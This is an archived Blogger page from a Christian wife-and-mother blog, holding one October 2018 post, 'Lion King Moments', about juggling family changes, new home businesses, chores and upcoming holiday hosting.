

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://footprintsinthemudblog.blogspot.com/2018/10/
body_size: 19135
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Footprints In The Mud: October 2018</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://footprintsinthemudblog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://footprintsinthemudblog.blogspot.com/2018/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Footprints In The Mud - Atom" href="https://footprintsinthemudblog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Footprints In The Mud - RSS" href="https://footprintsinthemudblog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Footprints In The Mud - Atom" href="https://draft.blogger.com/feeds/5042782917800828712/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://footprintsinthemudblog.blogspot.com/2018/10/' property='og:url'/>
<meta content='Footprints In The Mud' property='og:title'/>
<meta content='Take a journey with me of laughter, love and learning as I tell you tales of life as a Christian wife and mother!' property='og:description'/>
<meta content='global' name='distribution'/>
<meta content='10 days' name='revisit'/>
<meta content='10 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='en' name='language'/>
<meta content='US' name='country'/>
<meta content='blogger' name='generator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Details
Name:                Grunge Floral
Blogger Template by: Templates Block
URL:                 http://TemplatesBlock.com/
Wordpress Theme by:  Russia Tours
URL:                 http://www.travelallrussia.com/tours/
Date:                January 01, 2010
License:             This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body {
font: 80%/1.6 "Trebuchet MS", Tahoma, Verdana, sans-serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl4wtyQddOFbWLQKwuCx1uMnFmH-bMclUscqITZo3J1WndqGKzxUlo5RhdM6sU8qODQaBMhPFCs37dppkeTlZ_G-QDQZDkZNSXqhzPVpWnFvvaergtLdRgoNGHlBOsUZ8NtPFhsusTm-k/s1600/main_bg.jpg) repeat-y top center #f8f7e5;
text-align: center;
}
* {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6, p, pre, blockquote, fieldset, table, ul {
margin: 1em 0;
}
img {
border: 0;
}
a:link {
color: #2a448c;
text-decoration: none;
}
a:visited {
color: #2a448c;
text-decoration: none;
}
a:hover {
color: #2a448c;
text-decoration: underline;
}
.clear {
clear:both;
}
.clearfix:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}
.clearfix {display:inline-block;}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header123{
width: 100%;
margin: 0 auto;
left: 0px;
text-align:left;
font: normal normal 100% Georgia, Serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6iQdntaQP5DWBosJ5o8VrsmnO8SATc4Qxjic5roxMeHniuhZQrOq8dSCBdqEa4JmJ9Mc29ZINshQ2CUGA5aYd6QYx7ejFubYZBkvH1dmkn7qbvB5KnYNoEUOHqf9V_5VY0jNTg-NMkq8/s1600/bg_top.jpg) no-repeat top center;
}
#header124{
width: 100%;
margin: 0 auto;
left: 0px;
text-align:left;
padding-bottom: 150px;
font: normal normal 100% Georgia, Serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipr75MIpAJ_a9ObcT9GT0G5QBxAC1J56a6IqcS3jV2ex_SWZ0IlfJOppuqqV0Wg2Y69458sgY31k653-5peWVuETl8tdCROUSPVCy9MZ8OukYUd_-jQ6iXacEGIpM_gpnt_diPopnnjAY/s1600/bg_bottom.jpg) no-repeat bottom center;
}
#header {
width: 500px;
margin: 0;
text-align: left;
color:#683A1E;
}
#header h1 {
margin: 0;
padding:20px 20px .25em 20px;
line-height:1.2em;
text-transform:normal;
letter-spacing:0em;
font: 40px Georgia, Serif;
text-shadow: 2px 2px 2px #999999;
}
#header a {
color:#683A1E;
text-decoration:none;
}
#header a:hover {
color:#683A1E;
}
#header .description {
margin:-8px;
padding:0 0px 15px 30px;
width:800px;
text-transform:normal;
letter-spacing:0em;
line-height: 1.4em;
font: italic 120% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #666666;
font-weight: bold;
}
#header img {
margin-left: auto;
margin-right: auto;
}
div#navBar {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-uRI_xKtlPOAucijF9Ho9CQNY5BEMVr-ouidx4-1bQZQcC5q385UpXRIXBw7A6D1wzc4WT1FQRbHWkpgnBMjfq9gOLg1xuYd9vRdotiryv1TQgoJ_X8v5-W9_20rapNkGpJzJhCNoDX4/s1600/nav_left.png) no-repeat top left;
padding: 0px 0px 0px 21px;
height: 44px;
margin: 0px;
position: absolute;
top: -5px;
right: 20px;
}
div#navBar ul {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCtlgTauhwD506OM2P-RwT9p-8anHN8jA0GATVnFsAKRnjUxtcRc5tX7KWoEaugiHL2wi8esO9YimFbVtmDpFGrNxpTMPrFzJbJzIrX0jGkOts1ajJlmf98GZRFwiAfxMVZ1zcrn0bWo/s1600/nav_right.png) no-repeat top right;
padding: 0px 21px 0px 0px;
list-style-type: none;
margin: 0px;
height: 44px;
}
div#navBar ul li {
display: block;
padding: 0px;
float: left;
height: 44px;
width: auto;
margin: 0px 7px;
}
div#navBar ul li a:link, div#navBar ul li a:visited {
display: block;
float: left;
width: auto;
height: 34px;
padding: 10px 8px 0px 8px;
color: #655879;
font-family: Cambria, "Times New Roman", serif;
font-size: 14px;
font-weight: bold;
text-decoration: none;
}
div#navBar ul li a:hover {
display: block;
text-decoration: none;
color: #8e80a2;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 962px;
margin: 0 auto;
text-align:left;
}
#content-wrapper {
padding: 20px;
margin: 23px 0px;
width: 922px;
position: relative;
text-align: left;
}
#main-wrapper {
width: 580px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 301px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 26px 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:normal;
letter-spacing:0em;
color:#666666;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:0em 0 0em;
font: italic 100% 'Georgia',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:noone;
letter-spacing:0em;
color:#999999;
padding: 10px 10px 10px 20px;
color: #929a7b;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgls1mmWYJe7zgYBhEPQ9nIxMpH8CRMyPnngj2oac9ajG-7waBLmrJrTZ2viXQ4BlSLIj5OKnDMDkLBjpLS9XzaCaQ5nylL8im8PCDdgqbOOEMCvGZAS4bcv8e7IA3QMuJlwOrHWh4qUBM/s1600/date_bg.png) no-repeat top left;
height: 22px;
width: 200px;
font-size: 12px;
font-family: Candara, Arial, Helvetica, sans-serif;
}
.post {
font-size: 14px;
text-align: left;
text-align: justify;
margin:.5em 0 1.5em;
padding-bottom:0em;
}
.post h3 {
padding: 8px 5px 8px 20px;
width: 576px;
height: auto;
margin: 0px;
font-size: 18px;
font-weight: normal;
color: #726485;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPfutQaGEvVFhcuoP0hZE1HrUJ7vZbiy40B6O6DJ9cZTrnio_fE6qnn0LkL2peB5IzWB01oLf-systoePajy6_6GiwV-v1EY9LZ2NFo_wfGGKi1rjhKIMOUOCQfMwNLneJ_hZm21eVMZs/s1600/post_title_bg.png) no-repeat top left;
font-family: Georgia, "Times New Roman", Times, serif;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
padding: 0px;
margin: 0px;
color: #726485;
text-decoration: none;
}
.post h3 strong, .post h3 a:hover {
color: #a27c73;
text-decoration: none;
}
.post-body {
margin:1em 0 1em 0;
color: #69656f;
font-size: 14px;
text-align: left;
padding: 0px;
font-family: "Trebuchet MS", Verdana, Arial, sans-serif
}
.post-body blockquote {
color: #a1a1a1;
margin: 2px;
padding: 3px;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDVOhdHuUirvMR_4jsqbNYRQPD03cXkRDHbyC6dniw8eduhyphenhyphenPrrImq1qIPbDJWlcV-EHcv1xZThaPyt07nauDW-3btNxektk2CTBBzYkyx5DylCNl-vU2sUWo5F9wPEWWeLvF9_DMIT0U/s1600/quote.png) no-repeat top right;
}
.post ul {
margin: 5px 0px 5px 20px;
padding: 0px 0px 0px 0px;
}
.post ol {
margin: 5px 0px 5px 20px;
padding: 0px 0px 0px 0px;
}
.post ol li {
margin: 5px 0px 5px 10px;
padding: 0px;
}
.post-footer {
margin: 1.7em 0 0 0;
color:#999999;
text-transform:normal;
letter-spacing:0em;
font: italic 85% 'Georgia', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
color: #626851;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVAfR6fDdBm6e6TDiO6Vqgu6b_lVl_XyuVriLnsvG8rxV7p7EJpXCYbvd2cCFM8BJqxF1dTWV8aO6IGD1hzzo0RA4uBM71C_TDnnqERi7vkFrjzvZ-kHyqu_iyNChUZ5sJCXm7C61CJBk/s1600/meta_bg.png) no-repeat top left;
width: 591px;
height: 40px;
padding: 1px 0px 0px 5px;
}
.post-labels{
padding: 0 0 0 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_1cd4wc7Bw6WAAuAPNEmotfRSPz1udUetCTu9kaXpLvYz0ZYr0VcYCcjSSiFfjlnmzW6O28Tl4JBDU8Wwk2boq-_PVN9Ga9Eb1KVSIXmVk7hDk5AlLypvs9rugCECFVK2ivEa0O_Lip0/s1600/tags_icon.png) no-repeat left bottom;
}
.comment-link {
padding: 0px 0 2px 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPY6YBMY7Ba1ZT3EGXTR2ysnErh9f__WoLh_gtnNhQR6lXsvH36e7JmANQdsXADG4qRBnWUhIOsafowA-uUzPckjJLqE4aDkEMxcAVscH6ICl8Bj3uEQ4MmI59sI0nCNBBQfXmDHkfJMA/s1600/comments_icon.png) no-repeat bottom left;
margin-left:2em;
}
.post img {
padding:4px;
border:1px solid #cccccc;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
color:#666666;
font-size:15px;
font-weight:bold;
letter-spacing:0;
line-height:1.4em;
margin:1em 0;
text-transform:none;
}
#comments-block {
line-height:1.6em;
margin:1em 0 1.5em;
}
#comments-block .comment-author {
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#E4E2D3 none repeat scroll 0 0;
margin:0.5em 0;
padding-bottom:4px;
padding-left:8px;
padding-top:4px;
}
#comments-block .comment-body {
border-left:1px solid #E4E2D3;
border-right:1px solid #E4E2D3;
margin-top:-7px;
padding-left:10px;
padding-top:10px;
}
#comments-block .comment-footer {
border-bottom:1px solid #E4E2D3;
border-left:1px solid #E4E2D3;
border-right:1px solid #E4E2D3;
font-size:11px;
line-height:1.4em;
margin:-0.25em 0 2em;
padding-bottom:5px;
padding-left:10px;
text-transform:none;
}
#comments-block .comment-body p {
margin:0;
padding-bottom:15px;
}
.deleted-comment {
color:gray;
font-style:italic;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
margin-top: 10px;
clear: both;
line-height: 2.5em;
}
#secBar {
width: 300px;
margin: 0px;
float: right;
padding: 0px;
font-size: 14px;
text-align: left;
text-align: justify;
}
#searchForm {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGZLNxsmsQ033vnQXtLn02REEpt16nZVN5yL4WvO4AeizoXacTT8WGiJDudbbDNuRpIzU64hyphenhyphen5rSDCLik6ySbOGMPbUnyXgmBepknxdEi5zxV9nf5yhZsYK6woay_pqlqUIaB57vQjghw/s1600/side_bg.png) no-repeat top left;
margin: 0px 0px 15px 0px;
width: 290px;
height: 33px;
padding: 5px 5px;
text-align: left;
list-style-type: none;
}
#searchForm input#s {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVJqVqP8sTyveMSKiypAbI3pE-oETw2hu4YvpiEN6qgWYCaHChvjmUNI6YS5kW0Mo6NECd_NCGRQ2M8tgJh4tzXcYnZLu36pd0rsQuz21G2iD15dheef6cJHtr65B371g4TBPH5i1YQ8/s1600/input.png) no-repeat top left;
width: 192px;
height: 19px;
padding: 2px;
margin: 5px 5px 5px 10px;
color: #484338;
font-size: 14px;
border: 1px solid #b7c57a;
}
#searchForm input#searchsubmit {
margin: 0px;
padding: 0px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4EC-93yDzEXtrAn_TjNy8Tj0c_Inj3oPd_2TMNYMWGC9besjnj19L_0eYHEYnv8NF2XMOAeqXwZQ6XvB3YdnXiX3IJ_6jqHDNNYc2gjJnDevcpv_g_78A9qwzBu2jnrIzF23PghQDF9E/s1600/button.png) no-repeat top left;
width: 66px;
height: 27px;
border: none;
text-align: center;
cursor: pointer;
font-size: 13px;
font-weight: bold;
font-family: Arial, Helvetica, sans-serif;
color: #525f1d;
}
label.hidden {
display: none;
}
h4#rss {
margin: 0px 0px 15px 0px;
width: 300px;
height: 49px;
text-align: left;
font-family: Georgia, "Times New Roman", Times, serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitxF8h7qG_Ag0j1VbRRXv39MbDzY1GfDi1Y1nzK2UjaqzquPQmh2HMqYk7JClx9cU6aFMpVgdtX800_hF5YBnHz5cPoi8p5Fnd6_lkrmNwIlAboU7e36Ftw91h8_FgjlHU6UDLkJkM8Fw/s1600/rss.png) no-repeat top left;
text-indent: -9999px;
}
h4#rss a:link, h4#rss a:visited {
display: block;
width: 300px;
height: 49px;
color: #000;
font-size: 12px;
text-decoration: none;
}
h4#rss a:hover {
color: #999999;
text-decoration: underline
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar h2 {
margin: 10px 0 10px 0;
text-align: left;
padding: 5px 15px 0px 15px;
width: 270px;
height: 33px;
font-size: 18px;
font-family: Cambria, "Times New Roman", serif;
color: #6e794f;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSwCF6OjRLY7y9F6Ak5CrD9Sga8O8lqkiZuKzZPaEbsFwy_Z5JaRohYipkA26_wvOk0F2xb4jDthXdo5UOlWIURX1lIgADY5NHRAmlvQbaP60ABvrGdmlxDyi9btIGZhDK-9GJvWVXMq4/s1600/side_title_bg.png) no-repeat top left;
font-weight: normal;
}
.sidebar a:link, .sidebar a:visited {
font-size: 13px;
text-decoration: none;
font-family: verdana;
font-weight: normal;
color: #6b6b6b;
}
.sidebar a:hover {
background: none;
text-decoration: underline;
}
.sidebar ul {
list-style:none;
margin: 10px 0 0 20px;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV69DfZr0AkhmdKBJPjQnSk3b8oExi_4h_cjWJMST06r_Otx-g1YR1Tj7FndUSsLtWM3rpcjl7vjhd5CymZBvvZ3Vu9MD2036GDMCgGjPSq9j1yYV6L0NiD6_EKLpKDzKyPVmI3RBrtV8/s1600/bullet.jpg) no-repeat left center;
border: none;
display: block;
width: 260px;
padding: 1px 0px 1px 28px;
margin: 0px;
text-align: left;
color: #6b6b6b;
list-style-type: none;
}
.sidebar .widget, .main .widget {
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
width:290px;
height:200px;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #cccccc;
}
.profile-data {
margin:0;
text-transform:normal;
letter-spacing:.1em;
font: normal normal 100% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #666;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: italic normal 100% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: normal;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width: 922px;
margin: 0px auto;
clear: both;
padding: 12px 0 0 0;
text-align: center;
border-top: 3px solid #d5debc;
font-family: Trebuchet MS;
}
#footer .copyrights {
border-top: 3px solid #d5debc;
padding: 10px 0px 25px 0px;
margin-top: 10px;
width: 902px;
clear: both;
}
#footer .copyrights p {
font-family: Arial, Helvetica, sans-serif;
color: #5f5f5f;
font-size: 12px;
font-weight: normal;
text-align: center;
}
#footer .copyrights a:link, #footer .copyrights a:visited {
text-decoration: underline;
}
#footer .copyrights a:hover {
text-decoration: none;
}
#footer div.recentPosts {
float: left;
margin: 0px;
font-size: 14px;
width: 450px;
padding: 0px;
color: #fff;
}
#footer div.recentComments {
float: right;
margin: 0px;
font-size: 14px;
width: 450px;
padding: 0px;
color: #fff;
}
#footer h4 {
font-size: 18px;
font-weight: normal;
font-family: Cambria, Georgia, "Times New Roman", Times, serif;
color: #fff;
text-align: left;
margin: 15px 0px 5px 0px;
}
#footer h4#recentPosts {
width: 158px;
height: 35px;
text-align: left;
font-family: Georgia, "Times New Roman", Times, serif;
background: url(images/recent_posts.png) no-repeat top left;
text-indent: -9999px;
}
#footer h4#recentComments {
width: 202px;
height: 35px;
text-align: left;
font-family: Georgia, "Times New Roman", Times, serif;
background: url(images/recent_comments.png) no-repeat top left;
text-indent: -9999px;
}
#footer ul {
text-align: left;
list-style-type: none;
margin: 0px;
margin-bottom: 30px;
padding: 0px;
}
#footer ul li {
margin: 0px;
padding: 0px;
border-bottom: 1px dashed #d5debc;
}
#footer ul li a:link, #footer ul li a:visited {
text-decoration: none;
display: block;
font-size: 14px;
color: #a8b190;
width: 445px;
padding: 5px;
}
#footer ul li a:hover {
color: #727860;
text-decoration: none;
}
#footer a span {
color: #727860;
}
.paginator {
font-family: Trebuchet MS;
margin-top:60px;
font-size:1.1em;
}
.paginator table {
border-collapse:collapse;
table-layout:fixed;
width:100%;
}
.paginator table td {
padding:0;
white-space:nowrap;
text-align:center;
}
.paginator span {
display:block;
padding:3px 0;
color:#fff;
}
.paginator span strong,
.paginator span a {
padding:2px 6px;
}
.paginator span strong {
background:#0AA5D5;
font-style:normal;
font-weight:bold;
}
.paginator .scroll_bar {
width:100%;	height:20px;
position:relative;
margin-top:10px;
}
.paginator .scroll_trough {
width:100%;	height:3px;
background:#E8E8E8;
overflow:hidden;
}
.paginator .scroll_thumb {
position:absolute;
z-index:2;
width:0; height:3px;
top:0; left:0;
font-size:1px;
background:#363636;
}
.paginator .scroll_knob {
position:absolute;
top:-5px; left:50%;
margin-left:-10px;
width:20px; height:20px;
overflow:hidden;
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPUla3RgMQKkBwH95cd8M-sl5xknxG6jX7qFnKjsLkCKq0OvRHSNxbFaN4TEnw5QQTNLNTXtiVF-urpkRq3rdhcTOkSXx1YOYoJAHxr41atDAMGWRBaECDqifngSma37ZmFdMF3_H_IeGXB_nZ21V1UneOMA=s0-d) no-repeat 50% 50%;
cursor:pointer; cursor:hand;
}
.paginator .current_page_mark {
position:absolute;
z-index:1;
top:0; left:0;
width:0; height:3px;
overflow:hidden;
background:#0AA5D5;
}
.fullsize .scroll_thumb {
display:none;
}
.paginator_pages {
width:600px;
text-align:right;
font-size:0.8em;
color:#808080;
margin-top:-10px;
}

--></style>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5042782917800828712&amp;zx=96d8c114-2f30-4f05-8ea2-61f0166a283d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5042782917800828712&amp;zx=96d8c114-2f30-4f05-8ea2-61f0166a283d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://draft.blogger.com/navbar/5042782917800828712?origin\x3dhttps://footprintsinthemudblog.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='header124'><div id='header123'><div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://footprintsinthemudblog.blogspot.com/'>
Footprints In The Mud
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Take a journey with me of laughter, love and learning as I tell you tales of life as a Christian wife and mother!</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'>Thursday, October 25, 2018</h2>
<div class='post hentry'>
<a name='5333741822437885011'></a>
<h3 class='post-title entry-title'>
<a href='https://footprintsinthemudblog.blogspot.com/2018/10/lion-king-moments.html'>Lion King Moments</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Remember the opening song in Lion King when it talks about the Circle of Life?</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">My life isn't a circle- it's more like this:</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyRPfr8sefIoPNxyRe4bx-aWwMPfIZHt65Z0aFAcYyN46XxHcwzMIrWHNJm6jaeVv15o3j1nZ3HEaHX4sz531-z_B2E01oA61FHa8sRS25Izp_XrYwwcbcTCLkp9_hl0w-qX-tXit89Tc/s1600/scribble-82950_1280.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><img border="0" data-original-height="1069" data-original-width="1280" height="267" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyRPfr8sefIoPNxyRe4bx-aWwMPfIZHt65Z0aFAcYyN46XxHcwzMIrWHNJm6jaeVv15o3j1nZ3HEaHX4sz531-z_B2E01oA61FHa8sRS25Izp_XrYwwcbcTCLkp9_hl0w-qX-tXit89Tc/s320/scribble-82950_1280.jpg" width="320" /></span></a></div>
<br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">There's one line that always sticks out to me-'More to do than can ever be done'. Oh yeah baby, I'm living that lyric!</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">Here are just a few things going on:</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">My husbands' work situation is in flux- we have no idea what God has planned for him concerning his job, but for now, he's in limbo at the workplace.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">We're trying to start an at-home baking/cooking business. That includes the classes and supplies needed to get this puppy started.&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">I working to create a craft business starting next year.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">My son is in a work program for autistic adults, working his way into independence- the step he's in currently is voluntary work to gain experience. We hope he will go back to college in the next two years.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">My daughter is a senior in high school during the week&nbsp;and works weekends doing what she loves for a small salary. She should&nbsp;be in college by next year&nbsp;if the scholarships&nbsp;come through.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">With both kids gone most of the week (and weekends for one of them), chores fall on the parental units- moreso&nbsp;on the female of the species. Chores I became dependent on the kids to do. I'm not ready for Empty Nest Syndrome!</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">Chores. It had to be chores...</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">Since the surgery (and the weight gain) I've been slower than usual. This makes everything I have to do even more fantazmagorical.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">All this on top of writing, crafting, ministry, cooking, momming, and wifing. Never in that order. Not even <i>close</i>.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">Oh, and we're trying to deep-clean the house and make repairs as we go. Why? Because we might be hosting Thanksgiving (or at least have Friendsgiving the day afterward), we're definitely&nbsp;baking for Thanksgiving orders from local friends and family, we're supposed to get windows installed three weeks before Christmas, and<i>&nbsp;then&nbsp;</i>have a Christmas Open House party two weeks before Jesus' birthday.&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">Normally this annual party is held between Christmas and New Years, but my husband is working that week. As for me, I just might collapse on the couch in gratitude that it's all over until January!</span><br />
